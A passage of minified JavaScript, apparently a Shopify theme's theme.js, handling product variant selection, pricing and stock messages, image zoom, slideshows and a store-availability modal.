self=this,$container=self.$container;self.zoomType=$container.data("zoom-enabled"),enquire.register(timber.vars.mediaQueryLarge,{match:function(){timber.vars.isLargeBp=!0,self.zoomType&&productImageZoom()},unmatch:function(){timber.vars.isLargeBp=!1,self.zoomType&&self.settings.selectors.$productImage.length&&(self.settings.selectors.$productImage.off(),self.settings.selectors.$productImageWrapper.trigger("zoom.destroy"))}})},productImageSwitch:function(){if(this.settings.selectors.$thumbImages.length){var self=this;self.settings.selectors.$thumbImages.on("click",function(evt){evt.preventDefault();var newImageId=$(this).attr("data-image-id");self.switchImage(newImageId)})}},initProductVariant:function(){if(this.productSingleObject){var self=this,$variantBoxes=this.$container.find(".variant-selector-boxes"),hasBoxSelectors=$variantBoxes.length>0;if(this.optionSelector=new Shopify.OptionSelectors(self.settings.selectors.originalSelectorId,{selectorClass:self.settings.selectors.$optionSelectorClass,product:self.productSingleObject,onVariantSelected:self.productVariantCallback.bind(self),enableHistoryState:self.settings.enableHistoryState,settings:self.settings}),hasBoxSelectors)this.initVariantSelectorBoxes();else{var self=this;setTimeout(function(){var $optionSelectors=self.$container.find(".single-option-selector");if($optionSelectors.length>0){var changeTimeout;$optionSelectors.on("change",function(){clearTimeout(changeTimeout),changeTimeout=setTimeout(function(){var selectedVariant=null,selectedOptions=[];$optionSelectors.each(function(){var val=$(this).val();val&&val!==""&&val!=="---"&&selectedOptions.push(val)}),selectedOptions.length===self.productSingleObject.options.length&&(self.optionSelector&&self.optionSelector.product&&(selectedVariant=self.optionSelector.product.getVariant(selectedOptions)),selectedVariant||(selectedVariant=self.productSingleObject.variants.find(function(variant){return variant.options.every(function(option,index){return option===selectedOptions[index]})}))),self.productVariantCallback(selectedVariant)},150)})}},200)}this.simplifyVariantLabels(self.productSingleObject),this.storeAvailability&&self.productSingleObject.available&&this.storeAvailability.updateContent(self.productSingleObject.variants[0].id),this.initVariantSelectorBoxes();var initialVariant=null,$hiddenSelect=this.$container.find('select[name="id"]');if($hiddenSelect.length&&$hiddenSelect.val()){var variantId=parseInt($hiddenSelect.val());initialVariant=self.productSingleObject.variants.find(function(variant){return variant.id===variantId})}initialVariant||(initialVariant=self.productSingleObject.variants.find(function(variant){return variant.available})||self.productSingleObject.variants[0]),initialVariant&&setTimeout(function(){self.productVariantCallback(initialVariant)},100)}},simplifyVariantLabels:function(productObject){productObject.variants.length===1&&productObject.options.length===1&&productObject.options[0].toLowerCase().indexOf("title")>=0&&productObject.variants[0].title.toLowerCase().indexOf("default title")>=0&&($(".selector-wrapper",this.$container).hide(),$(".selector-wrapper",this.$container).is(":hidden")&&$(".pdp-quantity-selector").addClass("large--one-whole").removeClass("large--one-half"))},productVariantCallback:function(variant){var self=this;if(variant){var $priceContainer=$(this.settings.selectors.priceContainer,this.$container),$unitPriceContainer=$(this.settings.selectors.unitPriceContainer,$priceContainer);if($unitPriceContainer.removeClass("product-price-unit--available"),variant.unit_price_measurement){var $unitPrice=$(this.settings.selectors.unitPrice,$priceContainer),$unitPriceBaseUnit=$(this.settings.selectors.unitPriceBaseUnit,$priceContainer);$unitPrice.text(Shopify.formatMoney(variant.unit_price,moneyFormat)),$unitPriceBaseUnit.text(this.getBaseUnit(variant)),$unitPriceContainer.addClass("product-price-unit--available")}if(variant.available){this.settings.selectors.$addToCart.removeClass("disabled").prop("disabled",!1),this.settings.selectors.$addToCartText.html("Add to Cart"),$(this.settings.selectors.$shopifyPaymentButton,this.$container).show(),this.settings.selectors.$variantQuantity.removeClass("is-visible"),this.settings.selectors.$variantIncoming.removeClass("is-visible");var $link=this.settings.selectors.$productFullDetails;if($link.length&&$link.attr("href",updateUrlParameter($link.attr("href"),"variant",variant.id)),variant.inventory_management&&this.settings.selectors.$variantQuantityMessage.length){if(variant.inventory_quantity<10&&variant.inventory_quantity>0&&this.settings.stockSetting=="true")this.settings.selectors.$variantQuantityMessage.html(theme.strings.product.only_left.replace("1",variant.inventory_quantity)),this.settings.selectors.$variantQuantity.addClass("is-visible");else if(variant.inventory_quantity>0){var quantityText="Available Inventory: "+variant.inventory_quantity;this.settings.selectors.$variantQuantityMessage.html(quantityText),this.settings.selectors.$variantQuantity.addClass("is-visible")}}variant.inventory_quantity<=0&&variant.incoming!=null&&variant.next_incoming_date!=null&&(this.settings.selectors.$variantIncomingMessage.html(theme.strings.product.will_be_in_stock_after.replace("[date]",variant.next_incoming_date)),this.settings.selectors.$variantIncoming.addClass("is-visible"))}else{if(this.settings.selectors.$addToCart.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartText.html("Out of Stock"),$(this.settings.selectors.$shopifyPaymentButton,this.$container).hide(),this.settings.selectors.$variantQuantity.removeClass("is-visible"),this.settings.selectors.$variantIncoming.removeClass("is-visible"),this.settings.selectors.$variantQuantityMessage.length&&variant.inventory_management){var quantityText="Contact Us to Check Availability";this.settings.selectors.$variantQuantityMessage.html(quantityText),this.settings.selectors.$variantQuantity.addClass("is-visible")}variant.inventory_management&&variant.incoming&&this.settings.incomingMessage=="true"&&variant.incoming!=null&&variant.next_incoming_date!=null&&this.settings.selectors.$variantIncoming.html(theme.strings.product.will_be_in_stock_after.replace("[date]",variant.next_incoming_date)).addClass("is-visible"),this.settings.selectors.$quantityElements.hide()}var customPrice=timber.formatMoney(Shopify.formatMoney(variant.price,moneyFormat)),a11yPrice=Shopify.formatMoney(variant.price,moneyFormat),customPriceFormat=' <span aria-hidden="true">'+customPrice+"</span>";customPriceFormat+=' <span class="visually-hidden">'+a11yPrice+"</span>",this.settings.selectors.$SKU.html(variant.sku),this.settings.selectors.$barcode.html(variant.barcode);var barcodeElement=document.querySelector("#selected-variant-barcode");if(barcodeElement&&variant.barcode&&(barcodeElement.value=variant.barcode,barcodeElement.dispatchEvent(new CustomEvent("variantBarcodeChanged",{detail:{barcode:variant.barcode,variantId:variant.id}})),barcodeElement.dispatchEvent(new Event("change",{bubbles:!0})),barcodeElement.dispatchEvent(new Event("input",{bubbles:!0}))),this.settings.showComparePrice=="true"&&variant.compare_at_price>variant.price){var comparePrice=timber.formatMoney(Shopify.formatMoney(variant.compare_at_price,moneyFormat)),a11yComparePrice=Shopify.formatMoney(variant.compare_at_price,moneyFormat);customPriceFormat=' <span aria-hidden="true">'+customPrice+"</span>",customPriceFormat+=' <span aria-hidden="true"><small><s>'+comparePrice+"</s></small></span>",customPriceFormat+=' <span class="visually-hidden"><span class="visually-hidden">Regular price</span> '+a11yComparePrice+"</span>",customPriceFormat+=' <span class="visually-hidden"><span class="visually-hidden">Sale price</span> '+a11yPrice+"</span>"}if(this.settings.selectors.$productPrice.html(customPriceFormat),variant.compare_at_price>variant.price){var priceSaving=timber.formatSaleTag(Shopify.formatMoney(variant.compare_at_price-variant.price,moneyFormat));this.settings.selectors.$comparePrice.html("Save [$]".replace("[$]",priceSaving)).show()}else this.settings.selectors.$comparePrice.hide()}else{if(this.settings.selectors.$addToCart.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartText.html(theme.strings.product.unavailable),this.settings.selectors.$variantQuantityMessage.length){var quantityText="Contact Us to Check Availability";this.settings.selectors.$variantQuantityMessage.html(quantityText),this.settings.selectors.$variantQuantity.addClass("is-visible")}else this.settings.selectors.$variantQuantity.removeClass("is-visible");this.settings.selectors.$variantIncoming.removeClass("is-visible"),this.settings.selectors.$quantityElements.hide(),$(this.settings.selectors.$shopifyPaymentButton,this.$container).hide()}},getBaseUnit:function(variant){return variant.unit_price_measurement.reference_value===1?variant.unit_price_measurement.reference_unit:variant.unit_price_measurement.reference_value+variant.unit_price_measurement.reference_unit},initBoxSelectorVariantHandling:function(){var self=this,$container=this.$container,$variantBoxes=$container.find(".variant-selector-boxes");if($variantBoxes.length!==0){var $boxes=$variantBoxes.find(".variant-box"),$hiddenSelect=$variantBoxes.find("select");$hiddenSelect.length&&$boxes.on("click",function(){var $this=$(this);if(!$this.hasClass("sold-out")){$boxes.removeClass("selected"),$this.addClass("selected");var variantId=$this.attr("data-variant-id");$hiddenSelect.val(variantId);var selectedVariant=self.productSingleObject.variants.find(function(variant){return variant.id==variantId});if(selectedVariant){self.productVariantCallback(selectedVariant);var mediaId=$this.attr("data-featured-media-id");if(mediaId&&window.Alpine){var alpineElement=$this.closest("[x-data]")[0];if(alpineElement){var alpineComponent=Alpine.$data(alpineElement);alpineComponent&&alpineComponent.selectedId!==void 0&&(alpineComponent.selectedId=Number(mediaId))}}}}})}},initVariantSelectorBoxes:function(){var self=this,$container=this.$container,$variantBoxes=$container.find(".variant-selector-boxes");if($variantBoxes.length!==0){var $boxes=$variantBoxes.find(".variant-box");$boxes.on("click",function(){var $this=$(this);if(!$this.hasClass("sold-out")){$boxes.removeClass("selected"),$this.addClass("selected");var variantId=parseInt($this.attr("data-variant-id")),selectedVariant=self.productSingleObject.variants.find(function(variant){return variant.id===variantId});if(selectedVariant&&(self.productVariantCallback(selectedVariant),self.optionSelector&&self.optionSelector.selectors))for(var i=0;i<selectedVariant.options.length;i++){var optionValue=selectedVariant.options[i],selector=self.optionSelector.selectors[i];selector&&(selector.element.value=optionValue,$(selector.element).trigger("change"))}var mediaId=$this.attr("data-featured-media-id");if(mediaId&&window.Alpine){var alpineElement=$this.closest("[x-data]")[0];if(alpineElement){var alpineComponent=Alpine.$data(alpineElement);alpineComponent&&alpineComponent.selectedId!==void 0&&(alpineComponent.selectedId=Number(mediaId))}}}})}}});function updateUrlParameter(url,key,value){var re=new RegExp("([?&])"+key+"=.*?(&|$)","i"),separator=url.indexOf("?")===-1?"?":"&";return url.match(re)?url.replace(re,"$1"+key+"="+value+"$2"):url+separator+key+"="+value}function productImageZoom(){var $productImageWrapper=$(".product__image-wrapper");if(timber.vars.isLargeBp){if(!$productImageWrapper.length||timber.cache.$html.hasClass("supports-touch"))return;$productImageWrapper.trigger("zoom.destroy"),$productImageWrapper.each(function(){$(this).find("img").attr("data-zoom")&&$(this).addClass("image-zoom").zoom({url:$(this).find("img").attr("data-zoom"),onZoomIn:function(){$(this).prev("img").hide()},onZoomOut:function(){$(this).css("opacity","0"),$(this).prev("img").show()}})})}}return Product}(),window.theme=window.theme||{},theme.Search=function(){function Search(container){var $container=this.$container=$(container);timber.cacheSelectors(),timber.resizeElements($container),$(window).resize(function(){timber.resizeElements($container)})}return Search}(),theme.Slideshow=function(el){this.cache={$slider:$(el),sliderArgs:{animation:"slide",animationSpeed:500,pauseOnHover:!0,keyboard:!1,slideshow:$(el).data("slider-home-auto"),slideshowSpeed:$(el).data("slider-home-rate"),smoothHeight:!0,before:function(slider){$(slider).resize(),$(slider).find(".slide").not(".flex-active-slide").removeClass("slide-hide")},after:function(slider){$(slider).find(".slide").not(".flex-active-slide").addClass("slide-hide"),$(slider).resize()},start:function(slider){$(slider).find(".slide").not(".flex-active-slide").addClass("slide-hide"),$(slider).find(".slide").not(".clone").length===1&&$(slider).find(".flex-direction-nav").remove(),$(window).trigger("resize"),slider.addClass("loaded"),$("#slider").data("loaded-index")!==void 0&&$("#slider").flexslider($("#slider").data("loaded-index"))}}},this.cache.$slider.find("li").length===1&&(this.cache.sliderArgs.touch=!1),this.cache.$slider.flexslider(this.cache.sliderArgs)},theme.slideshows=theme.slideshows||{},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),id=$container.attr("data-section-id"),slideshow=this.slideshow="#heroSlider--"+id,numberOfSlides=$(slideshow).find("li").length;numberOfSlides<=0||(theme.slideshows[slideshow]=new theme.Slideshow(slideshow))}return SlideshowSection}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(evt){var $slideshow=$(this.slideshow),$slide=$("#slide--"+evt.detail.blockId+":not(.clone)"),slideIndex=$slide.data("flexslider-index"),$slideImg=$slide.find("img")||$slide.find("svg");$slide.imagesLoaded($slideImg,function(){$slideshow.flexslider(slideIndex),$slideshow.resize(),$slideshow.flexslider("pause")})},onBlockDeselect:function(){$(this.slideshow).flexslider("play")}}),theme.StoreAvailability=function(){var selectors={storeAvailabilityModalOpen:"[data-store-availability-modal-open]",storeAvailabilityModalProductTitle:"[data-store-availability-modal-product-title]",storeAvailabilityModalVariantTitle:"[data-store-availability-modal-variant-title]"},classes={hidden:"hide"};function StoreAvailability(container){this.container=container,this.productTitle=this.container.dataset.productTitle,this.hasOnlyDefaultVariant=this.container.dataset.hasOnlyDefaultVariant==="true"}return StoreAvailability.prototype=Object.assign({},StoreAvailability.prototype,{updateContent:function(variantId){var variantSectionUrl=this.container.dataset.baseUrl+"/variants/"+variantId+"/?section_id=store-availability",self=this,storeAvailabilityModalOpen=self.container.querySelector(selectors.storeAvailabilityModalOpen);this.container.style.opacity=.5,storeAvailabilityModalOpen&&(storeAvailabilityModalOpen.disabled=!0,storeAvailabilityModalOpen.setAttribute("aria-busy",!0)),fetch(variantSectionUrl).then(function(response){return response.text()}).then(function(storeAvailabilityHTML){storeAvailabilityHTML.trim()!==""&&(self.container.innerHTML=storeAvailabilityHTML,self.container.innerHTML=self.container.firstElementChild.innerHTML,self.container.style.opacity=1,storeAvailabilityModalOpen=self.container.querySelector(selectors.storeAvailabilityModalOpen),storeAvailabilityModalOpen&&(storeAvailabilityModalOpen.addEventListener("click",self._onClickModalOpen.bind(self)),self.modal=self._initModal(),self._updateProductTitle(),self.hasOnlyDefaultVariant&&self._hideVariantTitle()))})},clearContent:function(){this.container.innerHTML=""},_onClickModalOpen:function(){this.container.dispatchEvent(new CustomEvent("storeAvailabilityModalOpened",{bubbles:!0,cancelable:!0}))},_initModal:function(){return new window.Modals("StoreAvailabilityModal","store-availability-modal",{close:".js-modal-close-store-availability-modal",closeModalOnClick:!0,openClass:"store-availabilities-modal--active"})},_updateProductTitle:function(){var storeAvailabilityModalProductTitle=this.container.querySelector(selectors.storeAvailabilityModalProductTitle);storeAvailabilityModalProductTitle.textContent=this.productTitle},_hideVariantTitle:function(){var storeAvailabilityModalVariantTitle=this.container.querySelector(selectors.storeAvailabilityModalVariantTitle);storeAvailabilityModalVariantTitle.classList.add(classes.hidden)}}),StoreAvailability}(),document.addEventListener("DOMContentLoaded",()=>{const productJsonElements=[...document.querySelectorAll("[id^=ProductJson-")];productJsonElements.length>0&&productJsonElements.forEach(productJsonElement=>{const sectionId=productJsonElement.id.replace("ProductJson-","shopify-section-"),variantBarcode=document.querySelector("#"+sectionId+" .variant-barcode"),variantSku=document.querySelector("#"+sectionId+" .variant-sku"),inputSelectors=[...document.querySelectorAll("#"+sectionId+" .single-option-selector")],productData=JSON.parse(productJsonElement.innerHTML);function updateVariantInfo(selectedOptions){const matchingVariant=productData.variants.find(variant=>variant.options.every((option,i)=>option===selectedOptions[i]));if(matchingVariant){variantBarcode.innerText=matchingVariant.barcode||"No barcode available",variantSku.innerText=matchingVariant.sku||"No SKU available";const barcodeElement=document.querySelector("#selected-variant-barcode");barcodeElement&&matchingVariant.barcode&&(barcodeElement.value=matchingVariant.barcode,barcodeElement.dispatchEvent(new CustomEvent("variantBarcodeChanged",{detail:{barcode:matchingVariant.barcode,variantId:matchingVariant.id}})),barcodeElement.dispatchEvent(new Event("change",{bubbles:!0})),barcodeElement.dispatchEvent(new Event("input",{bubbles:!0})))}}const initialOptions=inputSelectors.map(input=>input.value);updateVariantInfo(initialOptions),inputSelectors.forEach((input,index)=>{input.addEventListener("change",evt=>{const selectedOptions=inputSelectors.map(input2=>input2.value);updateVariantInfo(selectedOptions)})})}),initVariantSelectorBoxes()});function initVariantSelectorBoxes(){document.querySelectorAll(".variant-selector-boxes").forEach(container=>{const boxes=container.querySelectorAll(".variant-box");boxes.forEach(box=>{box.addEventListener("click",function(){if(this.classList.contains("sold-out"))return;boxes.forEach(b=>b.classList.remove("selected")),this.classList.add("selected");const productContainer=this.closest('[data-section-type="product"]');if(productContainer){const optionSelectors=productContainer.querySelectorAll(".single-option-selector"),variantId=parseInt(this.getAttribute("data-variant-id")),productJsonElement=productContainer.querySelector('[id^="ProductJson-"]');if(productJsonElement){const selectedVariant=JSON.parse(productJsonElement.innerHTML).variants.find(variant=>variant.id===variantId);selectedVariant&&optionSelectors.length>0&&selectedVariant.options.forEach((optionValue,index)=>{optionSelectors[index]&&(optionSelectors[index].value=optionValue,optionSelectors[index].dispatchEvent(new Event("change",{bubbles:!0})))})}}const mediaId=this.getAttribute("data-featured-media-id");if(mediaId&&window.Alpine){const alpineComponent=Alpine.$data(this.closest("[x-data]"));alpineComponent&&alpineComponent.selectedId!==void 0&&(alpineComponent.selectedId=Number(mediaId))}})})})}$(document).ready(function(){var sections=new theme.Sections;sections.register("collections-list-template",theme.FeaturedCollections),sections.register("collection-row-section",theme.CollectionRows),sections.register("collection-template",theme.Collection),sections.register("header-section",theme.HeaderSection),sections.register("list-collections-template",theme.ListCollections),sections.register("map-section",theme.Maps),sections.register("product-template",theme.Product),sections.register("search-template",theme.Search),sections.register("slideshow-section",theme.SlideshowSection),sections.register("store-availability",theme.StoreAvailability)});
//# sourceMappingURL=/cdn/shop/t/2/assets/theme.js.map?v=96385983037600549501767631793
